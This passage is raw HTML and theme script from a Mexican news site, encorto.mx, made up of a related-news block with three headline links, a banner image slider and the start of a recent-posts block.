td_flex_block_4 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_120" > <script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Noticias relacionadas","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "2";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3060";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1020";
tdBlocksArray.push(block_tdi_120);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Noticias relacionadas</span></h4></div><div id=tdi_120 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=696%2C519&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_121 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_124  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div id="metaslider-id-2151" style="width: 100%; margin: 0 auto;" class="ml-slider-3-100-1 metaslider metaslider-flex metaslider-2151 ml-slider ms-theme-default nav-hidden" role="region" aria-label="LateralBanner" data-height="500" data-width="500"><div id="metaslider_container_2151"><div id="metaslider_2151"><ul class='slides'><li style="display: block; width: 100%;" class="slide-3837 ms-image " aria-roledescription="slide" data-date="2021-03-18 01:05:25"><img decoding="async" width="720" height="1280" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?fit=720%2C1280&amp;ssl=1" class="slider-2151 slide-3837 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2021-03-17 at 5.48.01 PM" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=576%2C1024&amp;ssl=1 576w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/1280;" /></li><li style="display: none; width: 100%;" class="slide-2164 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2164 msDefaultImage lazyload" alt="" rel="" title="6" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2907 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2907 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24 (1)" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2161 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2161 msDefaultImage lazyload" alt="" rel="" title="2" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2167 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2167 msDefaultImage lazyload" alt="" rel="" title="9" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2906 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2906 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.44.51" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2165 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2165 msDefaultImage lazyload" alt="" rel="" title="7" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2908 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2908 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2166 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2166 msDefaultImage lazyload" alt="" rel="" title="8" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2649 ms-image " aria-roledescription="slide" data-date="2020-12-01 00:29:38"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2649 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-11-30 at 17.26.40" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li></ul></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_125" > <script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Lo m\u00e1s reciente","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 